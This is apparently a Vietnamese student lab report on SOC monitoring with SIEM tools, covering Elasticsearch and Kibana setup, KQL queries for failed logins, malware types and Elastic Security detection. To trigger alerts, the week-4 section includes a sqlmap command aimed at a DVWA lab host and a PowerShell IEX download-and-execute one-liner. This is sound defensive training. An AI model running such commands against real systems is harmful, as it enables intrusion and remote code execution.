* Splunk: là một nền tảng dữ liệu lớn giúp đơn giản hóa việc thu thập và quản lý khối lượng lớn dữ liệu do máy tính tạo ra và tìm kiếm thông tin trong đó. Công nghệ này được sử dụng cho phân tích kinh doanh và web, quản lý ứng dụng, tuân thủ và bảo mật.
* IBM Qradar: là một kiến trúc mô-đun cung cấp khả năng hiển thị theo thời gian thực về cơ sở hạ tầng CNTT của bạn, giúp bạn có thể phát hiện và ưu tiên các mối đe dọa. Bạn có thể mở rộng QRadar để đáp ứng nhu cầu thu thập và phân tích nhật ký, luồng dữ liệu.
* ELK Stack: là tập hợp 3 phần mềm đi chung với nhau, phục vụ cho công việc logging. Ba phần mềm này lần lượt là:
  + Elasticsearch: Cơ sở dữ liệu để lưu trữ, tìm kiếm và query log
  + Logstash: Tiếp nhận log từ nhiều nguồn, sau đó xử lý log và ghi dữ liệu và Elasticsearch
  + Kibana: Giao diện để quản lý, thống kê log. Đọc thông tin từ Elasticsearch



Hình 19. Logo Elastic Stack

### Phân tích các đặc điểm của từng loại mã độc

Phân biệt các loại mã độc và đặc trưng của từng loại:

|  |  |  |
| --- | --- | --- |
| Loại | Đặc điểm | Mục đích |
| Virus | Mã độc tự nhân bản và lây lan bằng cách chèn mã của nó vào các tệp hoặc chương trình khác thường là tệp thực thi, cần sự can thiệp của người dùng để lây lan. | Gây hư hỏng hệ thống, xóa dữ liệu |
| Worm | Tương tự Virus nhưng không cần tệp chủ và không cần sự can thiệp của người dùng để lây lan. Worm khai thác các lỗ hổng mạng để tự động nhân bản và lây lan qua mạng | Tiêu thụ băng thông, làm chậm mạng, và lây nhiễm quy mô lớn. |
| Trojan | Mã độc ngụy trang thành một chương trình hợp pháp. Nó không tự nhân bản, người dùng cài đặt nó vì nghĩ rằng nó là phần mềm vô hại, nhưng nó chứa chức năng ẩn độc hại. | Mở cửa hậu (Backdoor) cho kẻ tấn công, đánh cắp dữ liệu |
| Ransomware | Mã độc mã hóa tệp và dữ liệu của nạn nhân, sau đó đòi tiền chuộc để cung cấp khóa giải mã. | Tống tiền nạn nhân, |
| Spyware | Mã độc bí mật thu thập thông tin về hoạt động của người dùng ví dụ: thói quen duyệt web, thông tin đăng nhập, tổ hợp phím gõ … và gửi về cho kẻ tấn công | Đánh cắp thông tin cá nhân, tài chính, hoặc bí mật kinh doanh |

Bảng 4. Phân biệt các loại mã độc phổ biến

## Tuần 2

### Lab: Cài đặt Elasticsearch và Kibana trên máy chủ Linux (Ubuntu Server).

* Cài đặt Elasticsearch:



Hình . Cài đặt Elasticsearch trên máy chủ Linux

* Cấu hình Elasticsearch:



Hình . Cấu hình Elastic search

* Cài đặt Kibana:



Hình . Cài đặt Kibana

* Cấu hình Kibana:



Hình . Cấu hình Kibana

* Truy cập giao diện Kibana:



Hình . Giao diện làm việc trên Kibana



Hình 25. Thực hiện truy vấn đơn giản

## Tuần 3

### Truy vấn log web sample: tìm tất cả request từ IP `1.2.3.4`, tìm các request có mã lỗi `404` VÀ phương thức là `POST`

* Đầu tiên, ta vào mục Discover, chọn Data View là Kibana Sample Data Logs và đặt khoảng thời gian đủ rộng như "Last 30 days".
  + Truy vấn 1: Tìm tất cả request từ IP 1.2.3.4
  + Xác định trường (Field): Trong dữ liệu log web mẫu, trường chứa địa chỉ IP nguồn là source.ip.
* Viết truy vấn: Cú pháp là tên_trường: "giá trị"

|  |
| --- |
| source.ip: "1.2.3.4" |

* Kibana sẽ lọc và chỉ hiển thị những dòng log có trường source.ip chính xác là 1.2.3.4



Hình . Truy vấn log web sample

### Tìm các đăng nhập thất bại (`event.action: "logon_failure"`) từ một dải IP cụ thể (`source.ip: 10.0.0.0/8`) VÀ KHÔNG phải là user "admin"

|  |
| --- |
| winlog.event_id: 4625 and source.ip: "192.168.0.0/16" and not user.name: "admin" |



Hình . Tìm log các đăng nhập thất bại



Hình . Chi tiết log đăng nhập thất bại

## Tuần 4

### So sánh sự khác biệt giữa giao diện Elastic Security và các tab thông thường của Kibana.

* Elastic Security là một bộ công cụ chuyên dụng cho SOC, được xây dựng trên nền tảng Kibana, nhưng vượt xa các chức năng tìm kiếm log cơ bản.
* Sự khác biệt giữa giao diện Elastic Security và các tab thông thường của Kibana (như Discover, Visualize, Dashboard) nằm ở mục đích sử dụng, mức độ tự động hóa, và khả năng tích hợp với các khuôn khổ bảo mật.

|  |  |  |
| --- | --- | --- |
| Đặc điểm | Giao diện Elastic Security | Các Tab Kibana thông thường |
| **Mục đích Chính** | Phát hiện, Điều tra & Ứng phó Sự cố Bảo mật. Cung cấp quy trình làm việc cho SOC. | Tìm kiếm, Phân tích & Trực quan hóa Dữ liệu chung (General Data Analytics). |
| **Ngôn ngữ Khung** | Tích hợp sâu MITRE ATT&CK. Mọi cảnh báo và điều tra đều được ánh xạ theo các Chiến thuật và Kỹ thuật tấn công. | Trung lập với bảo mật. Chỉ là công cụ tìm kiếm và lọc dữ liệu. |
| **Khả năng Phát hiện** | Có: Bao gồm Detection Engine (Công cụ Phát hiện). Cho phép tạo và quản lý các Detection Rules (Rule Phát hiện) nâng cao để tự động tạo cảnh báo (Alerts). | Không: phải tự tạo các truy vấn tìm kiếm thủ công (Saved Searches) hoặc các rule thủ công (Watchers/Alerting) để tạo cảnh báo. |
| **Luồng Điều tra** | Có hướng dẫn (Guided Workflow): Sử dụng các ứng dụng chuyên biệt như Hosts, Network, Detections, và Timelines để xây dựng chuỗi thời gian tấn công. | Tự do (Free-form Search): Phụ thuộc hoàn toàn vào kỹ năng của Analyst để viết truy vấn trong Discover và tìm kiếm bối cảnh. |
| **Dữ liệu Nền tảng** | Yêu cầu ECS: Buộc dữ liệu phải tuân thủ Elastic Common Schema (ECS) để đảm bảo tính tương thích và liên kết giữa các loại log khác nhau. | Không bắt buộc ECS: Có thể tìm kiếm mọi loại dữ liệu, ngay cả khi chúng không có cấu trúc thống nhất. |
| **Ứng phó Điểm cuối** | Có: Quản lý và tương tác trực tiếp với Elastic Agent Endpoint Security (ví dụ: cô lập host, chạy mã độc). | Không: Không có khả năng tương tác trực tiếp với các biện pháp kiểm soát bảo mật. |

Bảng . So sánh sự khác biệt giữa giao diện Elastic Security và các tab thông thường của Kibana

### Tạo một Timeline mới, thêm vào đó 2-3 cảnh báo liên quan. Dùng KQL để tìm các log xung quanh (5 phút trước và sau) và kéo vào Timeline để làm rõ bối cảnh. Lưu Timeline.



Hình . Tạo rule phát hiện tấn công PowerShell IEX

* Mô phỏng tấn công:
  + Tấn công SQLi: Mở Terminal trên máy Ubuntu, chạy sqlmap nhắm vào DVWA

|  |
| --- |
| sqlmap -u "http://192.168.5.138/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=your_cookie_here" --batch |



Hình . Tấn công sqli

* Tấn công PowerShell IEX: Mở PowerShell (Admin) trên máy Windows 10
  + Chạy lệnh PowerShell IEX:

|  |
| --- |
| powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('https://www.example.com/robots.txt')" |

* Điều tra bằng Timeline:
  + Đi tới Security > Alerts.
  + Đặt bộ lọc thời gian khoảng 1 tiếng:
  + Ta sẽ thấy hai cảnh báo mới của mình:

